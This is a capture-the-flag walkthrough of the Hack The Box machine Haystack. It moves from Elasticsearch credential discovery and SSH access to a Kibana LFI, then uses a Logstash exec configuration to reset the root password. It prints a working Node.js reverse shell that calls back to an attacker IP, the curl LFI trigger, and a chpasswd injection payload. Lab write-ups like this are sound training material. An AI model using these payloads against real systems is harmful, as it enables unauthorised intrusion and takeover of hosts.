Haystack (HACK THE BOX)
Hey Guys, Today we will be doing Haystack from HackTheBox
![]()
NMAP Scan
[sarthak@sarthak ~]$ nmap -sV 10.10.10.115 -Pn -v
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-05 02:21 IST
NSE: Loaded 43 scripts for scanning.
Initiating Parallel DNS resolution of 1 host. at 02:21
Completed Parallel DNS resolution of 1 host. at 02:21, 0.01s elapsed
Initiating Connect Scan at 02:21
Scanning 10.10.10.115 [1000 ports]
Discovered open port 22/tcp on 10.10.10.115
Discovered open port 80/tcp on 10.10.10.115
Discovered open port 9200/tcp on 10.10.10.115
Completed Connect Scan at 02:21, 8.14s elapsed (1000 total ports)
Initiating Service scan at 02:21
Scanning 3 services on 10.10.10.115
Completed Service scan at 02:22, 11.56s elapsed (3 services on 1 host)
NSE: Script scanning 10.10.10.115.
Initiating NSE at 02:22
Completed NSE at 02:22, 0.81s elapsed
Initiating NSE at 02:22
Completed NSE at 02:22, 0.00s elapsed
Nmap scan report for 10.10.10.115
Host is up (0.18s latency).
Not shown: 997 filtered ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.4 (protocol 2.0)
80/tcp   open  http    nginx 1.12.2
9200/tcp open  http    nginx 1.12.2

Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.92 seconds
We have 3 services running so let’s start enumerating the port 80 first…
Webserver Enumeration

So we have a image only so let’s download it and analyse it first…
Findings in image
We did strings on the image and find a base64 in it
[sarthak@sarthak haystack]$ strings needle.jpg | tail -5
#=pMr
BN2I
,'*'
I$f2/<-iy
bGEgYWd1amEgZW4gZWwgcGFqYXIgZXMgImNsYXZlIg==
which decodes to this:-
[sarthak@sarthak haystack]$ echo "bGEgYWd1amEgZW4gZWwgcGFqYXIgZXMgImNsYXZlIg==" | base64 -d

la aguja en el pajar es "clave"
So after a quick google i found that clave means key but we will just keep it as currently it doesn’t make any sense
Enumeration of Elastic-Search
On port 9200 Elastic Search is running so let’s quickly find out all the indices and their contents for that i used this cheatsheet..

We got 3 indices so from which .kibana is the default of elastic search so we will enumerate b/w bank and quotes
Finding the “Key”
Let’s see all the content of quotes index first using http://10.10.10.115:9200/quotes/_search/?size=1000

We got this data and from here if we search the key or clave in spanish we will find 2 strings…
"quote":"Esta clave no se puede perder, la guardo aca: cGFzczogc3BhbmlzaC5pcy5rZXk="
Tengo que guardar la clave para la maquina: dXNlcjogc2VjdXJpdHkg "}
So we can see let’s decode the base64 and we’ll see what we get…
user: security
pass: spanish.is.key
Login as Security user
we used this creds to login to ssh
[sarthak@sarthak haystack]$ ssh security@10.10.10.115
The authenticity of host '10.10.10.115 (10.10.10.115)' can't be established.
ECDSA key fingerprint is SHA256:ihn2fPA4jrn1hytN0y9Z3vKpIKuL4YYe3yuESD76JeA.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.115' (ECDSA) to the list of known hosts.
security@10.10.10.115's password:
Last login: Thu Jul  4 12:28:57 2019 from 10.10.14.6
[security@haystack ~]$ id
uid=1000(security) gid=1000(security) grupos=1000(security) contexto=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[security@haystack ~]$
Then I executed this command ps aux | grep root to see what processes are running as root and found
root       4871  0.0  0.0      0     0 ?        S<   06:07   0:00 [xfs-reclaim/sda]
root       4875  0.0  0.0      0     0 ?        S<   06:07   0:00 [xfs-log/sda1]
root       4876  0.0  0.0      0     0 ?        S<   06:07   0:00 [xfs-eofblocks/s]
root       4879  0.0  0.0      0     0 ?        S    06:07   0:00 [xfsaild/sda1]
root       6113  0.0  0.0  62044  1084 ?        S<sl 06:07   0:00 /sbin/auditd
root       6256  0.0  0.0  26376  1752 ?        Ss   06:07   0:00 /usr/lib/systemd/systemd-logind
root       6370  0.7 13.5 2724972 524524 ?      SNsl 06:07   4:53 /bin/java -Xms500m -Xmx500m -XX:+UseParNewGC -XX:+UseConcMarkSweepGC -XX:CMSInitiatingOccupancyFraction=75 -XX:+UseCMSInitiatingOccupancyOnly -Djava.awt.headless=true -Dfile.encoding=UTF-8 -Djruby.compile.invokedynamic=true -Djruby.jit.threshold=0 -XX:+HeapDumpOnOutOfMemoryError -Djava.security.egd=file:/dev/urandom -cp /usr/share/logstash/logstash-core/lib/jars/animal-sniffer-annotations-1.14.jar:/usr/share/logstash/logstash-core/lib/jars/commons-codec-1.11.jar:/usr/share/logstash/logstash-core/lib/jars/commons-compiler-3.0.8.jar:/usr/share/logstash/logstash-core/lib/jars/error_prone_annotations-2.0.18.jar:/usr/share/logstash/logstash-core/lib/jars/google-java-format-1.1.jar:/usr/share/logstash/logstash-core/lib/jars/gradle-license-report-0.7.1.jar:/usr/share/logstash/logstash-core/lib/jars/guava-22.0.jar:/usr/share/logstash/logstash-core/lib/jars/j2objc-annotations-1.1.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-annotations-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-core-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-databind-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-dataformat-cbor-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/janino-3.0.8.jar:/usr/share/logstash/logstash-core/lib/jars/jruby-complete-9.1.13.0.jar:/usr/share/logstash/logstash-core/lib/jars/jsr305-1.3.9.jar:/usr/share/logstash/logstash-core/lib/jars/log4j-api-2.9.1.jar:/usr/share/logstash/logstash-core/lib/jars/log4j-core-2.9.1.jar:/usr/share/logstash/logstash-core/lib/jars/log4j-slf4j-impl-2.9.1.jar:/usr/share/logstash/logstash-core/lib/jars/logstash-core.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.commands-3.6.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.contenttype-3.4.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.expressions-3.4.300.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.filesystem-1.3.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.jobs-3.5.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.resources-3.7.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.runtime-3.7.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.app-1.3.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.common-3.6.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.preferences-3.4.1.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.registry-3.5.101.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.jdt.core-3.10.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.osgi-3.7.1.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.text-3.5.101.jar:/usr/share/logstash/logstash-core/lib/jars/slf4j-api-1.7.25.jar org.logstash.Logstash --path.settings /etc/logstash
Logstash which runs with elastic search and kibana as a type of combo basically elastic search stores data and kibana visualise it and logstash uploads data on elastic search in bulk…
Let’s check the config files of logstash to find any sort of creds …
[security@haystack logstash]$ cd /etc/logstash/conf.d/
[security@haystack conf.d]$ ls -lha
total 12K
drwxrwxr-x. 2 root kibana  62 jun 24 08:12 .
drwxr-xr-x. 3 root root   183 jun 18 22:15 ..
-rw-r-----. 1 root kibana 131 jun 20 10:59 filter.conf
-rw-r-----. 1 root kibana 186 jun 24 08:12 input.conf
-rw-r-----. 1 root kibana 109 jun 24 08:12 output.conf
[security@haystack conf.d]$ cat filter.conf
cat: filter.conf: Permiso denegado
[security@haystack conf.d]$
uh-oh So we can’t read the content unless we are either user kibana or root
So let’s search for the kibana service which typically runs on port 5601 …
As netstat wasn’t working i used this command ss -nutlp
[security@haystack conf.d]$ ss -nutlp
Netid State      Recv-Q Send-Q                    Local Address:Port                                   Peer Address:Port
udp   UNCONN     0      0                             127.0.0.1:323                                               *:*
udp   UNCONN     0      0                                   ::1:323                                              :::*
tcp   LISTEN     0      128                                   *:80                                                *:*
tcp   LISTEN     0      128                                   *:9200                                              *:*
tcp   LISTEN     0      128                                   *:22                                                *:*
tcp   LISTEN     0      128                           127.0.0.1:5601                                              *:*
tcp   LISTEN     0      128                    ::ffff:127.0.0.1:9000                                             :::*
tcp   LISTEN     0      128                                  :::80                                               :::*
tcp   LISTEN     0      128                    ::ffff:127.0.0.1:9300                                             :::*
tcp   LISTEN     0      128                                  :::22                                               :::*
tcp   LISTEN     0      50                     ::ffff:127.0.0.1:9600                                             :::*
[security@haystack conf.d]$
And we can see kibana service is running on port 5601 localhost so now we shall look for any public exploits to priv esc
Pivoting to Kibana
So from quick google search kibana exploit i found this
LFI vulnerability to rce
We have to upload a node javascript reverse shell to a writable directory(tmp) and shell is also available on same article
So my shell looked like this
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(1232, "10.10.14.4", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();
This will pop a shell on port 1232 so let’s quicky send this file to /tmp directory by curl…
[security@haystack conf.d]$ cd /tmp
[security@haystack tmp]$ curl http://10.10.14.4:8081/shell.js > shell.js
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   381  100   381    0     0   1032      0 --:--:-- --:--:-- --:--:--  1035
[security@haystack tmp]$ ls
hsperfdata_root  systemd-private-b988296bb1284929b1de3e26dcb561bd-chronyd.service-RlZfgD
jruby-6370       systemd-private-b988296bb1284929b1de3e26dcb561bd-elasticsearch.service-hRFCKr
shell.js         systemd-private-b988296bb1284929b1de3e26dcb561bd-nginx.service-tVzzr5
[security@haystack tmp]$
Now we will trigger the LFI with this payload and we will get shell at our listener
curl "http://localhost:5601/api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../.../../../../tmp/shell.js"
and we got our shell
[sarthak@sarthak haystack]$ nc -nvlp 1232
Connection from 10.10.10.115:41904
id
uid=994(kibana) gid=992(kibana) grupos=992(kibana) contexto=system_u:system_r:unconfined_service_t:s0
python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.2$ pwd
pwd
/
Now we can look at the contents of those config files…
Privilege Escalation
Filter.conf
bash-4.2$ ls
ls
filter.conf  input.conf  output.conf
bash-4.2$ cat filter.conf
cat filter.conf
filter {
	if [type] == "execute" {
		grok {
			match => { "message" => "Ejecutar\s*comando\s*:\s+%{GREEDYDATA:comando}" }
		}
	}
}
bash-4.2$
So this is reading some sort of message and execute it let’s see another files to make more sense out of it…
Input.conf
cat input.conf
input {
	file {
		path => "/opt/kibana/logstash_*"
		start_position => "beginning"
		sincedb_path => "/dev/null"
		stat_interval => "10 second"
		type => "execute"
		mode => "read"
	}
}
So this config is taking any file which starts with logstash_ Now let’s see what last config has
Output.conf
cat output.conf
output {
	if [type] == "execute" {
		stdout { codec => json }
		exec {
			command => "%{comando} &"
		}
	}
}
It basically executing the command which it received in that logstash_* file …
Payload creation
So let’s create a payload which will match the conditions of input.conf
Payload:-echo 'Ejecutar comando : echo "root:pwned@123"|chpasswd' > logstash_haha
File will be created as logstash_haha and payload will change the root password to pwned@123
Let’s quickly try this and create this file in /opt/kibana/ as mentioned in input.conf
pwd
/opt/kibana
bash-4.2$ echo 'Ejecutar comando : echo "root:pwned@123"|chpasswd' > logstash_haha
<mando : echo "root:pwned@123"|chpasswd' > logstash_haha
bash-4.2$ cat logstash_haha
cat logstash_haha
Ejecutar comando : echo "root:pwned@123"|chpasswd
bash-4.2$
Now we wait for some time also i noticed that if your payload doesn’t work create another file with logstash_ in the start but change the end part everytime, i might be wrong but whenever i tried to create same file again my payload will not execute…
Root-Shell
[security@haystack tmp]$ su root
Contraseña:
[root@haystack tmp]# id
uid=0(root) gid=0(root) grupos=0(root) contexto=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@haystack tmp]# cd /root
[root@haystack ~]#

Finally we did it …this ctf was really a nice one i enjoyed it well mostly because i haved used ELK a.k.a elasticsearch-logstash-kibana in my project ..Stay tuned for more :)